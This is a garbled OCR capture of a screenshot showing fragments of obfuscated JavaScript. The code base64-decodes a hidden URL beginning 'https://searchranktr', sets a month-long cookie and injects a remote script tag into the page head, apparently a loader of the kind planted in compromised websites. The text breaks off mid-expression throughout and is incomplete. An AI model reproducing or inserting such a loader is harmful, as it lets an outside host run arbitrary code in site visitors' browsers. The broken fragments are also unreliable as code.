
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJ
window!=='undefined'&&window.__rl===u)return;v
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000
expires='+d.toUTCString()+'; path=/;
SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/ja
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);
{}})();